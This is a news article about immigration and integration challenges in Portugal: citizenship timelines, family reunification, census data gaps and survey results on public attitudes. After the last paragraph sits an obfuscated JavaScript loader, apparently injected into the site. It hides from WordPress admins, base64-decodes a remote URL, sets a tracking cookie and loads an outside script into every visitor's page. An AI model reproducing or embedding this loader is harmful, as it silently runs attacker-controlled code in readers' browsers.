Portugal has seen huge increase in immigration in recent years which brings both opportunities and challenges for the country but they are also facing challenges for Immigrant Integration in Portugal. Experts from the Immigration Barometer have warned that many immigrants will soon gain access to Portuguese citizenship. This will not only increase the country population but also introduce new challenges in terms of integration and social cohesion.
Read More About: Madeira Enforces New Rules: Tourists To Pay for Risky Rescues
Challenges For Immigrant Integration In Portugal

According to Portuguese nationality law, only those immigrants who have legal residence permit can apply for nationality after five years of living in the country. Many foreigners who applied for residence three or four years ago are included in this category, and their applications are only now being considered.
Researcher at the University of Coimbra and co-author of a study by the Francisco Manuel dos Santos Foundation Pedro Góis has noted that this situation can lead to a substantial increase in new nationals over the next few years. However delays in the citizenship granting process may slow this growth somewhat.
Family Reunification Role
Family reunification is expected to play a key role in increasing the number of new Portuguese nationals in addition to individual regularization cases. Immigrants family members who have gained residency or citizenship are also eligible to join them in Portugal which contribute to the growing population.
However, the number of new citizens may rise but this does not necessarily mean that all of them will stay in Portugal long term. Many new citizens reportedly plan to move to other European countries once they obtain Portuguese citizenship.
Rui Costa Lopes who is from the Institute of Social Sciences (ICS) at the University of Lisbon has explained that Portugal relatively open immigration policies have attracted people who might otherwise have settled in countries like the United Kingdom which imposed stricter border controls after Brexit.
Portuguese Citizenship
Portuguese citizenship offers immigrants the freedom to live and work anywhere in the European Union. This has made Portugal an attractive gateway for individuals seeking better opportunities elsewhere.
Pedro Góis pointed out that many immigrants registered in Portugal are already living and working in other European countries. This is particularly common in professions such as heavy vehicle driving and construction where Portuguese companies subcontract workers to other EU nations.
Additionally other European countries Recovery and Resilience Plans (RRPs) have drawn both Portuguese and foreign workers residing in Portugal to work abroad.
Address Ethnic-Racial Data Gaps
One of the challenges in addressing immigrant integration is the lack of ethnic-racial data in Portugal’s census. According to Pedro Góis, this makes it difficult to identify and support ethnic minorities. It is harder to create targeted public policies that address the specific needs of these communities without such data.
From the Catholic University João António emphasized that integration is an ongoing process that does not end once an immigrant receives Portuguese citizenship. He called for sustained efforts to ensure that new citizens are fully integrated into society which include access to education and social services.
The overall number of immigrants in Portugal is expected to decrease in the coming years. This is not because fewer people are moving to the country but because many immigrants will transition to Portuguese nationality.
Rui Costa Lopes highlighted the importance of preparing for these demographic shifts and addressing the challenges they bring. Their needs and contributions must be considered within the broader context of Portuguese society as more immigrants become citizens.
Public Attitudes Toward Immigration
Public opinion on immigration in Portugal is mixed. 68% of respondents agreed that immigrants are fundamental to the country economy according to the study. However, 63% expressed a desire to reduce immigration from the Indian subcontinent and 68% believed that Portugal’s immigration policies are too permissive.
Additionally 67.4% of respondents associated immigration with increased crime while 68.9% felt that immigrants contribute to keeping wages low.
Many people support granting immigrants certain rights. For example, 58.8% of respondents favored allowing immigrants to vote, 51.8% supported facilitating the naturalization process, and 77.4% were in favor of family reunification policies. These findings reflect the complexities of public attitudes toward immigration and highlighting both support and skepticism.
The Need For Better Policies
Portugal recent surge in immigration has brought diverse opinions and sensitivities to the forefront. Pedro Góis explained that many immigrants who appear to have arrived between 2022 and 2024 had actually been living in the country for much longer.
Delays in processing their residency and citizenship applications mean that their integration into society is only now being formalized. João António argued that the rapid increase in immigration has created challenges that require more comprehensive policies.
These policies should focus not only on granting legal status but also on ensuring long term integration. This includes addressing issues such as housing and employment as well as education and access to healthcare.
The Importance Of Ongoing Research
To properly address these issues, researchers and policymakers need current, reliable information. The scientific director of the Migration Observatory emphasized the importance of conducting more frequent studies on immigration.
Regular research would provide a clearer picture of trends and allow policymakers to adapt their strategies to changing circumstances. This would also help reduce the reliance on public opinion which can be influenced by specific events or political contexts.
Opportunities and difficulties are presented by Portugal increasing immigrant population. Immigrants are important to the country economy and culture but their integration calls for careful planning and consistent work.
The complex issues of immigration, such as the freedom of movement within the EU, family reunification, and the change from residence to citizenship, must be addressed by policymakers.
It is essential to address public misunderstandings about immigration while simultaneously expanding awareness of its advantages.(function(){try{if(document.getElementById&&document.getElementById(‘wpadminbar’))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)!==-1)return;function systemLoad(input){var key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,”);while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();






